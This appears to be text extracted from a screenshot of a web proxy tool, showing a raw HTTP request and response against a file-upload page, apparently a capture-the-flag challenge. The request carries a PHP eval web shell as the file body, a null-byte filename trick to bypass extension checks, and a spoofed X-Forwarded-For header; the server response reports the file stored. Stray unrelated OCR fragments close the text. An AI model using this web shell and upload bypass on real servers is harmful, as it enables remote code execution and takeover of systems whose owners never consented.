 Go Cancel < > Target: http://teamxlc.sinaapp.com
Request
Raw Params Headers Hex
POST /web5/21232f297a57a5a743894a0e4a801fc3/upload.php HTTP/1.1
Host: teamxlc.sinaapp.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------143719894795731853939042446​92
Content-Length: 479
Origin: http://teamxlc.sinaapp.com
Connection: close
Referer: http://teamxlc.sinaapp.com/web5/21232f297a57a5a743894a0e4a801fc3/index.html
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
-----------------------------14371989479573185393904244692
Content-Disposition: form-data; name="dir"
/uploads/
-----------------------------14371989479573185393904244692
Content-Disposition: form-data; name="file"; filename="1.php\00.jpg"
Content-Type: image/png
<?php eval($_POST[1]);?>
-----------------------------14371989479573185393904244692
Content-Disposition: form-data; name="submit"
Submit
-----------------------------14371989479573185393904244692--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 02 Jun 2021 02:12:57 GMT
Content-Type: text/html
Connection: close
Via: 3832
Content-Length: 432
<html><head><meta charset="utf-8" /></head><body>
Array
(
[0] => .jpg
[1] => jpg
)
Upload: 00.jpg<br />Type: image/png<br />Size: 0.0234375 Kb<br />Stored in: ./uploads/8a9e5f6a7a789acb.phparray(4) {
["dirname"]=>
string(9) "./uploads"
["basename"]=>
string(6) "00.jpg"
["extension"]=>
string(3) "jpg"
["filename"]=>
string(2) "00"
}
<br>必须上传成后缀名为php的文件才行啊！<br></body>
</html>
360新闻
只有自己强大，才能做一个不被别